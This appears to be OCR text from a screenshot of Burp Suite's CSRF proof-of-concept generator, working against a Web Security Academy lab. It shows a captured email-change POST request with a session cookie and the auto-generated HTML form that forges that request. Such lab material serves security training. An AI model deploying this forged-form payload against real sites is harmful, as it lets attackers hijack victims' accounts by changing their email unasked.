 CSRF PoC generator
Request to: https://acae1f331e188cd880a7a0ef00420000.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
Select extension...
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: acae1f331e188cd880a7a0ef00420000.web-security-academy.net
3 Cookie: session=YlLgnbDZBb6bjyfvDERR9CO17Oku0Jfw
4 Content-Length: 25
5 Origin: https://acae1f331e188cd880a7a0ef00420000.web-security-academy.net
6 Content-Type: application/x-www-form-urlencoded
7
8 email=test2%40example.com
test2@example.com
Press 'F2' for focus
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://acae1f331e188cd880a7a0ef00420000.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="test2&#64;example&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
?
Search...
Regenerate
Test in browser
Copy HTML